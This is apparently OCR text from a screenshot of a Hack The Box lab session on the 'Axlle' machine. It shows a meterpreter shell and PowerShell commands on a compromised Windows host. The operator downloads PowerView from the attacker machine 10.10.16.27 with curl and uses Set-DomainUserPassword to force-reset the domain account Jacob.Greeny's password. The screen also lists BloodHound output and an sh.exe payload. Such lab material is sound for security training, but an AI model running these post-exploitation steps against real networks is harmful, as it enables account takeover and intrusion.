 10.10.16.27 05:42 下午 1 2 3
kali@kali: ~/Documents/htb/Axlle
kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Public ×
meterpreter > l
[-] Unknown command: l. Did you mean ls? Run th
meterpreter >
---- ------------- ------ ----
-a---- 11/22/2024 1:07 AM 12764 20241122010716_BloodHound.zip
-a---- 11/22/2024 1:05 AM 1046528 sh.exe
-a---- 11/22/2024 1:07 AM 10400 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\inetpub\testing> curl 10.10.16.27:8000/powerview.ps1 -o pv.ps1
PS C:\inetpub\testing> ls
Directory: C:\inetpub\testing
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/22/2024 1:07 AM 12764 20241122010716_BloodHound.zip
-a---- 11/22/2024 1:27 AM 363295 pv.ps1
-a---- 11/22/2024 1:05 AM 1046528 sh.exe
-a---- 11/22/2024 1:07 AM 10400 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\inetpub\testing> . ./pv.ps1
PS C:\inetpub\testing> $pass = ConvertTo-SecureString 'SuperSecuredPassword123!' -AsPlainText -Force
PS C:\inetpub\testing> Set-DomainUserPassword -Identity Jacob.Greeny -AccountPassword $pass
PS C:\inetpub\testing>